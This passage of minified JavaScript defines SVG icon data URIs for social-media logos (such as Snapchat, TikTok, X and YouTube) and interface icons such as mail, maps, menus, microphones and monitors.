class='pdsicon'><path d='M21.423 10.005a5.48 5.48 0 0 0-.471-4.502 5.54 5.54 0 0 0-5.97-2.66A5.48 5.48 0 0 0 10.846 1 5.54 5.54 0 0 0 5.56 4.838a5.48 5.48 0 0 0-3.665 2.658 5.545 5.545 0 0 0 .682 6.5 5.48 5.48 0 0 0 .47 4.502 5.54 5.54 0 0 0 5.97 2.66A5.48 5.48 0 0 0 13.153 23a5.54 5.54 0 0 0 5.29-3.84 5.48 5.48 0 0 0 3.665-2.66 5.545 5.545 0 0 0-.684-6.497zm-8.27 11.557a4.1 4.1 0 0 1-2.64-.954c.035-.018.093-.05.13-.073l4.382-2.53a.71.71 0 0 0 .36-.624v-6.176l1.851 1.069q.03.017.036.05v5.115a4.13 4.13 0 0 1-4.119 4.123M4.295 17.78a4.1 4.1 0 0 1-.491-2.762l.13.077 4.38 2.53c.223.13.498.13.72 0l5.349-3.088v2.138a.07.07 0 0 1-.027.057l-4.428 2.557a4.13 4.13 0 0 1-5.632-1.51M3.142 8.216A4.1 4.1 0 0 1 5.288 6.41l-.002.151v5.06a.71.71 0 0 0 .36.624l5.348 3.087-1.852 1.07a.07.07 0 0 1-.062.005l-4.43-2.559a4.13 4.13 0 0 1-1.508-5.63m15.212 3.54-5.348-3.088L14.858 7.6a.07.07 0 0 1 .062-.006l4.43 2.557a4.124 4.124 0 0 1-.638 7.44V12.38a.71.71 0 0 0-.357-.623m1.843-2.773-.13-.078-4.38-2.53a.71.71 0 0 0-.72 0L9.617 9.463V7.325a.07.07 0 0 1 .026-.057l4.429-2.555a4.122 4.122 0 0 1 6.122 4.27zm-11.585 3.81-1.853-1.068a.07.07 0 0 1-.035-.051V6.559a4.124 4.124 0 0 1 6.761-3.166l-.13.073-4.38 2.53a.71.71 0 0 0-.36.623zm1.005-2.168L12 9.25l2.382 1.375v2.75L12 14.75l-2.383-1.375z'/></svg>",o4="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path d='M22.594 18.442c.718-.36.307-.564.102-.718-3.847-1.847-4.463-4.72-4.514-4.925-.052-.256-.052-.462.205-.77.308-.256 1.488-.974 1.847-1.23.564-.411.82-.77.615-1.283-.102-.308-.41-.41-.77-.41h-.307c-.616.153-1.18.461-1.539.512-.051.052-.103.052-.154.052-.154 0-.205-.103-.205-.308.051-.667.103-2 0-3.232-.103-1.693-.667-2.514-1.334-3.232C16.232 2.54 14.796 1 11.974 1 9.204 1 7.768 2.539 7.46 2.898c-.667.718-1.231 1.54-1.334 3.232-.154 1.231-.051 2.565 0 3.232 0 .205-.051.308-.256.308h-.103c-.36-.103-.923-.41-1.539-.565H3.92c-.359 0-.667.103-.77.462-.204.462.052.872.616 1.231.36.257 1.54 1.026 1.847 1.283.257.256.257.462.205.718-.051.205-.667 3.078-4.514 4.925-.205.154-.616.359.103.718 1.026.616 1.744.564 2.308.872.462.308.205.975.513 1.231.41.257 1.642-.051 3.232.462 1.334.462 2.155 1.693 4.566 1.693 2.36 0 3.18-1.231 4.514-1.693 1.59-.513 2.822-.205 3.232-.462.308-.256.051-.923.513-1.18.564-.359 1.282-.307 2.308-.923'/></svg>",d4="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path d='M9.853 9.192v3.779a3.24 3.24 0 0 0-2.772.534 3.308 3.308 0 0 0-1.322 2.512 3 3 0 0 0 .865 2.3 2.95 2.95 0 0 0 2.29.856 2.92 2.92 0 0 0 2.31-.865 2.97 2.97 0 0 0 .844-2.333V1h3.71c.63 3.955 2.593 4.873 5.222 5.297v3.79a11.1 11.1 0 0 1-5.118-1.742v7.487c0 3.391-1.992 7.168-6.94 7.168a6.9 6.9 0 0 1-2.7-.56 7 7 0 0 1-2.273-1.572 7 7 0 0 1-1.49-2.336 7.1 7.1 0 0 1-.477-2.736c.03-.973.263-1.93.686-2.805a6.9 6.9 0 0 1 1.767-2.274 6.79 6.79 0 0 1 5.398-1.524'/></svg>",h4="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='m15.945 23-5.55-7.91L3.449 23H.51l8.583-9.769L.509 1h7.546l5.23 7.455L19.84 1h2.939l-8.184 9.317L23.49 23zm3.273-2.23h-1.979L4.718 3.23h1.979l5.015 7.023.867 1.219z'/></svg>",w4="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='m15.945 23-5.55-7.91L3.448 23H.51l8.582-9.769L.51 1h7.546l5.23 7.455L19.84 1h2.939l-8.184 9.317L23.49 23zm3.273-2.23h-1.979L4.718 3.23h1.978l5.015 7.023.868 1.219z'/></svg>",i4="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path d='M22.817 7.6s-.184-1.558-.917-2.2c-.825-.917-1.742-.917-2.2-.917C16.583 4.3 12 4.3 12 4.3s-4.583 0-7.7.183c-.458.092-1.375.092-2.2.917-.642.642-.917 2.2-.917 2.2S1 9.342 1 11.175v1.65c0 1.742.183 3.575.183 3.575s.184 1.558.917 2.2c.825.917 1.925.825 2.383.917C6.225 19.7 12 19.7 12 19.7s4.583 0 7.7-.275c.458-.092 1.375-.092 2.2-.917.642-.641.917-2.2.917-2.2S23 14.567 23 12.733v-1.65c0-1.741-.183-3.483-.183-3.483M9.708 14.842V8.7l5.959 3.117z'/></svg>",m4="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M17.645 7.06a7.502 7.502 0 0 0-13.104 4.153A1 1 0 0 1 2.55 11 9.49 9.49 0 0 1 7.25 3.773c4.129-2.384 9.303-1.316 12.182 2.308l.109-.406a1 1 0 1 1 1.931.518l-.732 2.732a1 1 0 0 1-1.224.707L16.784 8.9a1 1 0 1 1 .517-1.932zM20.56 11.9a1 1 0 0 1 .888 1.1 9.49 9.49 0 0 1-4.698 7.228c-4.128 2.384-9.302 1.317-12.181-2.307l-.109.405a1 1 0 0 1-1.932-.518l.732-2.732a1 1 0 0 1 1.225-.707l2.732.732a1 1 0 0 1-.518 1.932l-.344-.092a7.502 7.502 0 0 0 13.105-4.153 1 1 0 0 1 1.1-.888'/></svg>",n4="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M6.759 3H17.24c.805 0 1.47 0 2.01.044.563.046 1.08.145 1.565.392a4 4 0 0 1 1.748 1.748c.239.468.339.966.387 1.505.053.164.063.336.03.5.019.45.019.971.019 1.57v6.482c0 .805 0 1.47-.044 2.01-.046.563-.145 1.08-.392 1.565a4 4 0 0 1-1.748 1.748c-.485.247-1.002.346-1.564.392-.541.044-1.206.044-2.01.044H6.758c-.805 0-1.47 0-2.01-.044-.563-.046-1.08-.145-1.565-.392a4 4 0 0 1-1.748-1.748c-.247-.485-.346-1.002-.392-1.564C1 16.71 1 16.046 1 15.242V8.758c0-.599 0-1.12.018-1.57a1 1 0 0 1 .031-.5c.048-.54.148-1.037.387-1.505a4 4 0 0 1 1.748-1.748c.485-.247 1.002-.346 1.564-.392C5.29 3 5.954 3 6.758 3M3 8.92v6.28c0 .857 0 1.439.038 1.889.035.438.1.663.18.819a2 2 0 0 0 .874.874c.156.08.38.145.819.18C5.361 19 5.943 19 6.8 19h10.4c.857 0 1.439 0 1.889-.038.438-.035.663-.1.819-.18a2 2 0 0 0 .874-.874c.08-.156.145-.38.18-.819.037-.45.038-1.032.038-1.889V8.92l-6.591 4.615-.116.08c-.544.383-1.023.719-1.567.855a3 3 0 0 1-1.452 0c-.544-.136-1.022-.472-1.567-.854l-.116-.081zm17.917-2.383-7.655 5.36c-.73.51-.884.598-1.02.632a1 1 0 0 1-.484 0c-.136-.034-.29-.123-1.02-.633L3.083 6.537c.035-.207.082-.34.135-.445a2 2 0 0 1 .874-.874c.156-.08.38-.145.819-.18C5.361 5 5.943 5 6.8 5h10.4c.857 0 1.439 0 1.889.038.438.035.663.1.819.18a2 2 0 0 1 .874.874c.053.104.1.238.135.445'/></svg>",p4="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path d='M2.134 8.181c-.3-.214-.45-.32-.581-.335a.51.51 0 0 0-.488.251C1 8.212 1 8.394 1 8.76v6.482c0 .805 0 1.47.044 2.01.046.563.145 1.08.392 1.565a4 4 0 0 0 1.748 1.748c.485.247 1.002.346 1.564.392C5.29 21 5.954 21 6.758 21h10.483c.805 0 1.47 0 2.01-.044.563-.046 1.08-.145 1.565-.392a4 4 0 0 0 1.748-1.748c.247-.485.346-1.002.392-1.564.044-.541.044-1.206.044-2.01V8.758c0-.179 0-.268-.016-.33a.503.503 0 0 0-.655-.344c-.06.022-.135.074-.284.177l-7.742 5.36c-.549.381-1.03.716-1.578.849a3 3 0 0 1-1.457-.011c-.545-.14-1.022-.483-1.565-.872z'/><path d='M22.133 5.769c.184-.128.277-.192.333-.295a.56.56 0 0 0 .06-.297c-.014-.116-.063-.193-.162-.347a4.03 4.03 0 0 0-1.548-1.394c-.485-.247-1.002-.346-1.564-.392C18.71 3 18.046 3 17.242 3H6.758c-.805 0-1.47 0-2.01.044-.563.046-1.08.145-1.565.392a4 4 0 0 0-1.41 1.197c-.115.158-.173.237-.192.356a.56.56 0 0 0 .05.308c.055.107.15.176.343.313l8.775 6.268c.727.52.882.61 1.018.645a1 1 0 0 0 .486.004c.137-.033.292-.121 1.027-.63z'/></svg>",x4="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M11.315.965a3 3 0 0 1 1.37 0c.516.12.973.42 1.494.759l.11.071 7.25 4.713.052.034.226.146.056.037c.206.132.465.3.662.535a2 2 0 0 1 .377.695c.09.294.089.602.088.847v7.439c0 .805 0 1.47-.044 2.01-.046.563-.145 1.08-.392 1.565a4 4 0 0 1-1.748 1.748c-.485.247-1.002.346-1.564.392-.541.044-1.206.044-2.01.044H6.758c-.805 0-1.47 0-2.01-.044-.563-.046-1.08-.145-1.565-.392a4 4 0 0 1-1.748-1.748c-.247-.485-.346-1.002-.392-1.564C1 17.71 1 17.046 1 16.242v-7.44c-.001-.245-.002-.553.088-.847a2 2 0 0 1 .377-.695c.197-.236.456-.403.662-.535l.056-.037.226-.146.052-.034.026-.017L9.71 1.795l.11-.071c.52-.34.978-.638 1.494-.76M10.8 3.472 3.835 8l6.966 4.528c.695.452.841.53.97.56a1 1 0 0 0 .457 0c.13-.03.276-.108.971-.56L20.165 8 13.2 3.472c-.695-.452-.841-.53-.97-.56a1 1 0 0 0-.457 0c-.13.03-.276.108-.971.56M21 9.842l-6.711 4.363-.11.071c-.52.34-.978.638-1.493.76-.451.105-.92.105-1.371 0-.516-.122-.973-.42-1.494-.76l-.11-.071L3 9.843V16.2c0 .857 0 1.439.038 1.889.035.438.1.663.18.819a2 2 0 0 0 .874.874c.156.08.38.145.82.18C5.361 20 5.942 20 6.8 20h10.4c.857 0 1.439 0 1.889-.038.438-.035.663-.1.819-.18a2 2 0 0 0 .874-.874c.08-.156.145-.38.18-.819.037-.45.038-1.032.038-1.889z'/></svg>",r4="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path d='M13.835 12.715c-.661.463-.992.695-1.351.784a2 2 0 0 1-.968 0c-.36-.09-.69-.32-1.351-.784L2 7a3 3 0 0 1 3-3h14a3 3 0 0 1 3 3z' opacity='.12'/><path fill-rule='evenodd' d='M6.759 3H17.24c.805 0 1.47 0 2.01.044.563.046 1.08.145 1.565.392a4 4 0 0 1 1.748 1.748c.239.468.339.966.387 1.505a1 1 0 0 1 .03.5C23 7.64 23 8.16 23 8.76v6.482c0 .805 0 1.47-.044 2.01-.046.563-.145 1.08-.392 1.565a4 4 0 0 1-1.748 1.748c-.485.247-1.002.346-1.564.392-.541.044-1.206.044-2.01.044H6.758c-.805 0-1.47 0-2.01-.044-.563-.046-1.08-.145-1.565-.392a4 4 0 0 1-1.748-1.748c-.247-.485-.346-1.002-.392-1.564C1 16.71 1 16.046 1 15.242V8.758c0-.599 0-1.12.018-1.57a1 1 0 0 1 .031-.5c.048-.54.148-1.037.387-1.505a4 4 0 0 1 1.748-1.748c.485-.247 1.002-.346 1.564-.392C5.29 3 5.954 3 6.758 3M3 8.92v6.28c0 .857 0 1.439.038 1.889.035.438.1.663.18.819a2 2 0 0 0 .874.874c.156.08.38.145.82.18C5.361 19 5.942 19 6.8 19h10.4c.857 0 1.439 0 1.889-.038.438-.035.663-.1.819-.18a2 2 0 0 0 .874-.874c.08-.156.145-.38.18-.819.037-.45.038-1.032.038-1.889V8.92l-6.591 4.615-.116.08c-.544.383-1.023.719-1.567.855a3 3 0 0 1-1.452 0c-.544-.136-1.022-.472-1.567-.854l-.116-.081zm17.917-2.383-7.655 5.36c-.73.51-.884.598-1.02.632a1 1 0 0 1-.484 0c-.136-.034-.29-.123-1.02-.633L3.083 6.537c.036-.207.082-.34.135-.445a2 2 0 0 1 .874-.874c.156-.08.38-.145.82-.18C5.361 5 5.942 5 6.8 5h10.4c.857 0 1.439 0 1.889.038.438.035.663.1.819.18a2 2 0 0 1 .874.874c.053.104.1.238.135.445'/></svg>",M4="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M22.472 1.118A1 1 0 0 1 23 2v16a1 1 0 0 1-.445.832l-6 4a1 1 0 0 1-1.051.036L9 19.152l-6.504 3.716A1 1 0 0 1 1 22V6a1 1 0 0 1 .504-.868l7-4a1 1 0 0 1 .992 0l6.464 3.693 5.485-3.657a1 1 0 0 1 1.027-.05M15 6.58l-5-2.857V17.42l5 2.857zm2 13.551 4-2.666V3.869l-4 2.666zM8 17.42V3.723L3 6.58v13.697z'/></svg>",f4="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path d='M23 2.833a.917.917 0 0 0-1.139-.889l-7.074 1.769-5.247-1.75a.9.9 0 0 0-.512-.019L1.694 3.777a.92.92 0 0 0-.694.89v16.5a.917.917 0 0 0 1.139.889l7.074-1.769 1.581.527a.917.917 0 1 0 .58-1.739l-1.834-.611a.9.9 0 0 0-.512-.02l-6.195 1.549V5.383l6.38-1.596 5.247 1.75a.9.9 0 0 0 .512.019l6.195-1.549v8.91a.917.917 0 0 0 1.833 0z'/><path d='M21.815 17.232a.917.917 0 0 0-1.297-1.297l-3.935 3.935-1.185-1.185a.917.917 0 0 0-1.296 1.297l1.833 1.833a.917.917 0 0 0 1.297 0z'/></svg>",u4="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M2 4a1 1 0 0 1 1-1h18a1 1 0 1 1 0 2H3a1 1 0 0 1-1-1m2.852 3.739.028.021 3.867 2.9.022.017c.125.093.266.199.379.3.124.112.307.299.417.58a1.5 1.5 0 0 1 0 1.087c-.11.28-.293.467-.417.579a6 6 0 0 1-.379.3l-.022.017-3.867 2.9-.028.021c-.181.136-.368.276-.532.377-.16.099-.463.27-.851.262a1.5 1.5 0 0 1-1.15-.575c-.24-.306-.285-.651-.302-.838C2 15.495 2 15.262 2 15.035v-5.87c0-.227 0-.46.017-.652.017-.187.063-.532.302-.838a1.5 1.5 0 0 1 1.15-.575c.388-.008.691.163.85.262.165.1.352.241.533.377M4 9.6v5l3.333-2.5zm7-.35a1 1 0 0 1 1-1h9a1 1 0 1 1 0 2h-9a1 1 0 0 1-1-1m0 5.5a1 1 0 0 1 1-1h9a1 1 0 1 1 0 2h-9a1 1 0 0 1-1-1M2 20a1 1 0 0 1 1-1h18a1 1 0 1 1 0 2H3a1 1 0 0 1-1-1'/></svg>",C4="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M2 4a1 1 0 0 1 1-1h18a1 1 0 1 1 0 2H3a1 1 0 0 1-1-1m18 5.5L16.667 12 20 14.5zm-.32-2.238c.16-.099.463-.27.851-.262.45.01.873.22 1.15.575.24.306.284.651.302.838.017.192.017.425.017.652v5.87c0 .227 0 .46-.017.652-.018.187-.063.532-.302.838a1.5 1.5 0 0 1-1.15.575c-.388.008-.691-.163-.85-.262a8 8 0 0 1-.533-.377l-3.895-2.921-.022-.017c-.125-.093-.266-.199-.379-.3a1.5 1.5 0 0 1-.417-.58 1.5 1.5 0 0 1 0-1.087c.11-.28.293-.467.417-.579.113-.101.254-.207.379-.3l.022-.017 3.867-2.9.028-.021c.181-.136.368-.276.532-.377M2 9.25a1 1 0 0 1 1-1h9a1 1 0 1 1 0 2H3a1 1 0 0 1-1-1m0 5.5a1 1 0 0 1 1-1h9a1 1 0 1 1 0 2H3a1 1 0 0 1-1-1M2 20a1 1 0 0 1 1-1h18a1 1 0 1 1 0 2H3a1 1 0 0 1-1-1'/></svg>",H4="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='m22.65 7.8-6-6c-.45-.45-1.05-.45-1.35 0l-12 12c-.45.45-.45 1.05 0 1.35l1.35 1.35-3.3 3.3c-.3.3-.3.6-.3.9.15.3.3.6.6.75l3 1.05c.3.15.75 0 1.05-.3l2.25-2.25L9.3 21.3c.45.45 1.05.45 1.35 0l12-12c.45-.45.45-1.05 0-1.5M4.8 20.4l-.9-.3L6 17.85l.6.6zm5.25-1.35-3.3-3.3-1.35-1.2L16.05 3.9l1.35 1.35L12 10.5l1.95 1.95L19.2 7.2l1.35 1.35z'/></svg>",V4="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='m22.65 7.8-6-6c-.45-.45-1.05-.45-1.35 0l-12 12c-.45.45-.45 1.05 0 1.35l1.2 1.35-3.3 3.3c-.3.3-.3.6-.3.9.15.3.3.6.6.75l3 1.05c.3.15.75 0 1.05-.3l2.25-2.25 1.35 1.35c.45.45 1.05.45 1.35 0l12-12c.6-.45.6-1.05.15-1.5m-8.7 4.65L12 10.5l5.25-5.25L19.2 7.2z'/></svg>",z4="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M17.39 4.022c-.24.108-.566.285-1.067.558-1.674.913-4.031 1.978-6.073 1.978H6.8c-.857 0-1.439 0-1.889.037-.438.036-.663.101-.819.18a2 2 0 0 0-.874.875c-.08.156-.145.38-.18.819C3 8.919 3 9.5 3 10.358v1.2c0 .48 0 .789.017 1.026.015.228.042.315.06.356a1 1 0 0 0 .54.542c.042.017.129.043.357.059.237.016.546.017 1.026.017a1 1 0 0 1 1 1v4.25c0 .256.001.311.005.348a1 1 0 0 0 .897.897c.037.003.092.005.348.005s.311-.002.348-.005a1 1 0 0 0 .897-.897c.004-.037.005-.092.005-.348v-4.25a1 1 0 0 1 1-1h.75c2.042 0 4.399 1.065 6.073 1.977.501.274.826.45 1.067.558q.047.022.083.037l.007-.07c.02-.245.02-.589.02-1.129V5.184c0-.54 0-.884-.02-1.128l-.007-.07zm-.823-1.823c.292-.132.718-.302 1.176-.246.573.07 1.048.352 1.384.822.264.369.321.807.347 1.122.026.334.026.76.026 1.247v9.828c0 .487 0 .912-.026 1.246-.026.316-.083.754-.347 1.123-.336.47-.81.751-1.384.821-.458.056-.884-.114-1.176-.246-.318-.143-.71-.357-1.167-.606l-.034-.019c-1.569-.855-3.41-1.642-4.866-1.726v3.285c0 .19 0 .354-.014.502a3 3 0 0 1-2.692 2.691c-.148.015-.312.015-.502.015h-.084c-.19 0-.354 0-.502-.015a3 3 0 0 1-2.692-2.691C4 19.204 4 19.04 4 18.85v-3.305l-.162-.009a3 3 0 0 1-.986-.207 3 3 0 0 1-1.624-1.623 3 3 0 0 1-.207-.986C1 12.407 1 12.028 1 11.59v-1.274c0-.805 0-1.469.044-2.01.046-.562.145-1.079.392-1.564a4 4 0 0 1 1.748-1.748c.485-.248 1.002-.346 1.564-.392.541-.044 1.206-.044 2.01-.044h3.492c1.491 0 3.456-.83 5.116-1.734l.034-.019c.457-.249.85-.463 1.167-.606M22 7.058a1 1 0 0 1 1 1v4a1 1 0 1 1-2 0v-4a1 1 0 0 1 1-1'/></svg>",B4="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M16.567 2.199c.292-.132.718-.302 1.176-.246.573.07 1.048.352 1.384.822.264.369.321.807.347 1.122.026.334.026.76.026 1.247v9.828c0 .487 0 .912-.026 1.246-.026.316-.083.754-.347 1.123-.336.47-.81.751-1.384.821-.458.056-.884-.114-1.176-.246-.318-.143-.71-.357-1.167-.606l-.034-.019c-1.569-.855-3.41-1.642-4.866-1.726v3.285c0 .19 0 .354-.014.502a3 3 0 0 1-2.692 2.691c-.148.015-.312.015-.502.015h-.084c-.19 0-.354 0-.502-.015a3 3 0 0 1-2.692-2.691C4 19.204 4 19.04 4 18.85v-3.305l-.162-.009a3 3 0 0 1-.986-.207 3 3 0 0 1-1.624-1.623 3 3 0 0 1-.207-.986C1 12.407 1 12.028 1 11.59v-1.274c0-.805 0-1.469.044-2.01.046-.562.145-1.079.392-1.564a4 4 0 0 1 1.748-1.748c.485-.248 1.002-.346 1.564-.392.541-.044 1.206-.044 2.01-.044h3.492c1.491 0 3.456-.83 5.116-1.734l.034-.019c.457-.249.85-.463 1.167-.606M22 7.058a1 1 0 0 1 1 1v4a1 1 0 1 1-2 0v-4a1 1 0 0 1 1-1'/></svg>",A4="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M2 6a1 1 0 0 1 1-1h18a1 1 0 1 1 0 2H3a1 1 0 0 1-1-1m0 6a1 1 0 0 1 1-1h18a1 1 0 1 1 0 2H3a1 1 0 0 1-1-1m0 6a1 1 0 0 1 1-1h18a1 1 0 1 1 0 2H3a1 1 0 0 1-1-1'/></svg>",L4="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M2 6a1 1 0 0 1 1-1h18a1 1 0 1 1 0 2H3a1 1 0 0 1-1-1m0 6a1 1 0 0 1 1-1h18a1 1 0 1 1 0 2H3a1 1 0 0 1-1-1m0 6a1 1 0 0 1 1-1h18a1 1 0 1 1 0 2H3a1 1 0 0 1-1-1'/></svg>",q4="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M2 6a1 1 0 0 1 1-1h18a1 1 0 1 1 0 2H3a1 1 0 0 1-1-1m0 6a1 1 0 0 1 1-1h18a1 1 0 1 1 0 2H3a1 1 0 0 1-1-1m0 6a1 1 0 0 1 1-1h18a1 1 0 1 1 0 2H3a1 1 0 0 1-1-1'/></svg>",y4="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path d='M17.455 7.417a.953.953 0 0 1-1.35 0l-3.148-3.158v9.178a.93.93 0 0 1-.287.67L4.057 22.72a.953.953 0 1 1-1.35-1.35l8.336-8.335V4.259L7.885 7.407a.953.953 0 1 1-1.35-1.349l4.785-4.785q.146-.129.307-.201a.96.96 0 0 1 1.043.21l4.785 4.786a.953.953 0 0 1 0 1.349M15.55 15.628l5.743 5.743a.953.953 0 1 1-1.35 1.349l-5.742-5.742a.953.953 0 1 1 1.35-1.35'/></svg>",S4="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M7.759 2h8.482c.805 0 1.47 0 2.01.044.563.046 1.08.145 1.565.392a4 4 0 0 1 1.748 1.748c.247.485.346 1.002.392 1.564C22 6.29 22 6.954 22 7.758v5.483c0 .805 0 1.47-.044 2.01-.046.563-.145 1.08-.392 1.565a4 4 0 0 1-1.748 1.748c-.485.247-1.002.346-1.564.392-.541.044-1.206.044-2.01.044h-2.558c-.664 0-.858.005-1.034.04a2 2 0 0 0-.508.179c-.16.082-.313.199-.832.614l-2.413 1.93c-.184.147-.371.297-.536.406-.157.104-.462.29-.86.29a1.5 1.5 0 0 1-1.173-.564c-.248-.31-.293-.665-.31-.852A8 8 0 0 1 6 20.37v-1.38c-.392-.012-.728-.045-1.035-.127a4 4 0 0 1-2.829-2.829C2 15.524 2 14.933 2 14.138V7.759c0-.805 0-1.47.044-2.01.046-.563.145-1.08.392-1.565a4 4 0 0 1 1.748-1.748c.485-.247 1.002-.346 1.564-.392C6.29 2 6.954 2 7.758 2M5.91 4.038c-.438.035-.663.1-.819.18a2 2 0 0 0-.874.874c-.08.156-.145.38-.18.819C4 6.361 4 6.943 4 7.8V14c0 .994.009 1.295.068 1.518a2 2 0 0 0 1.414 1.414c.223.06.524.068 1.518.068a1 1 0 0 1 1 1v1.92l2.06-1.649.068-.054c.422-.338.741-.593 1.104-.78a4 4 0 0 1 1.016-.355c.4-.082.809-.082 1.35-.082H16.2c.857 0 1.439 0 1.889-.038.438-.035.663-.1.819-.18a2 2 0 0 0 .874-.874c.08-.156.145-.38.18-.819.037-.45.038-1.032.038-1.889V7.8c0-.857 0-1.439-.038-1.889-.035-.438-.1-.663-.18-.819a2 2 0 0 0-.874-.874c-.156-.08-.38-.145-.819-.18C17.639 4 17.057 4 16.2 4H7.8c-.857 0-1.439 0-1.889.038M6 8.5a1 1 0 0 1 1-1h5a1 1 0 1 1 0 2H7a1 1 0 0 1-1-1M6 12a1 1 0 0 1 1-1h8a1 1 0 1 1 0 2H7a1 1 0 0 1-1-1'/></svg>",b4="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M8 5a4 4 0 1 1 8 0v7a4 4 0 0 1-8 0zm4-2a2 2 0 0 0-2 2v7a2 2 0 1 0 4 0V5a2 2 0 0 0-2-2M5 9a1 1 0 0 1 1 1v2a6 6 0 0 0 12 0v-2a1 1 0 1 1 2 0v2a8 8 0 0 1-7 7.938V21h3a1 1 0 1 1 0 2H8a1 1 0 1 1 0-2h3v-1.062A8 8 0 0 1 4 12v-2a1 1 0 0 1 1-1'/></svg>",F4="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M1.293 1.293a1 1 0 0 1 1.414 0l12.122 12.12q.023.021.042.044l2.02 2.02A5.97 5.97 0 0 0 18 12v-2a1 1 0 1 1 2 0v2a7.97 7.97 0 0 1-1.68 4.906l4.387 4.387a1 1 0 0 1-1.414 1.414l-4.387-4.387A7.96 7.96 0 0 1 13 19.938V21h3a1 1 0 1 1 0 2H8a1 1 0 1 1 0-2h3v-1.062A8 8 0 0 1 4 12v-2a1 1 0 0 1 2 0v2a6 6 0 0 0 9.477 4.89l-1.445-1.444A4 4 0 0 1 8 12V9.414L1.293 2.707a1 1 0 0 1 0-1.414M10 11.414V12a2 2 0 0 0 2.518 1.932zM8.417 3.221A4 4 0 0 1 16 5v4.4a1 1 0 1 1-2 0V5a2 2 0 0 0-3.792-.889 1 1 0 0 1-1.791-.89'/></svg>",k4="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path d='M15.99 22h-8a1 1 0 0 1 0-2h3v-2h-4.2c-1.84 0-2.76 0-3.61-.44a3.9 3.9 0 0 1-1.73-1.75c-.44-.85-.44-1.77-.44-3.61V7.8c0-1.84 0-2.76.44-3.62a4 4 0 0 1 1.73-1.75C4.03 2 4.95 2 6.79 2h10.4c1.84 0 2.76 0 3.62.43a4.05 4.05 0 0 1 1.75 1.75c.43.86.43 1.78.43 3.62v4.4c0 1.84 0 2.76-.43 3.61a4 4 0 0 1-1.75 1.73c-.86.44-1.78.44-3.62.44h-4.2v2h3a1 1 0 0 1 0 2zM6.79 4a7.6 7.6 0 0 0-2.71.22 1.93 1.93 0 0 0-.87.87 7.6 7.6 0 0 0-.22 2.71v4.4a7.6 7.6 0 0 0 .22 2.71c.187.377.493.683.87.87a7.6 7.6 0 0 0 2.71.22h10.4a7.6 7.6 0 0 0 2.71-.22 1.93 1.93 0 0 0 .87-.87 7.6 7.6 0 0 0 .22-2.71V7.8a7.6 7.6 0 0 0-.22-2.71 1.93 1.93 0 0 0-.87-.87A7.6 7.6 0 0 0 17.19 4z'/></svg>",P4="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M17.25 2.01H4.77a4.3 4.3 0 0 0-1.56.39 4 4 0 0 0-1.74 1.79 4 4 0 0 0-.39 1.57c-.05.54-.05 1.2-.05 2v4.49c0 .8 0 1.47.05 2a3.83 3.83 0 0 0 2.12 3.3c.487.237 1.019.37 1.56.39.54.05 1.21.05 2 .05H11v2H8a1 1 0 0 0 0 2h8a1 1 0 0 0 0-2h-3v-2h4.24c.81 0 1.47 0 2-.05a4 4 0 0 0 1.59-.39 4 4 